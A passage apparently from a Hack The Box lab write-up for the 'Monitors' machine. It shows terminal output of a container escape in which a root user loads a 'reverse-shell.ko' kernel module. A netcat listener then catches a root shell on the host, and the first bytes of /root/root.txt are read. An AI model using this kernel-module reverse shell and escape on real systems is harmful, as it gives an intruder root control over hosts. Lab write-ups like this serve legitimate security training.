 10.10.14.12 10.10.10.238 15:50
root@e8c279ab9f55:/tmp/cap_sys_module# insmod reverse-shell.ko
insmod reverse-shell.ko
root@e8c279ab9f55:/tmp/cap_sys_module#
~/Documents/hackTheBox/machines/Monitors ✔ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.238] 38074
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# whoami
whoami
root
root@monitors:/# hostname -I
hostname -I
10.10.10.238 172.18.0.1 172.17.0.1 dead:beef::250:56ff:feb0:3bfe
root@monitors:/# head -c 16 /root/root.txt; echo
head -c 16 /root/root.txt; echo
b66985872d3ef024
got ink ?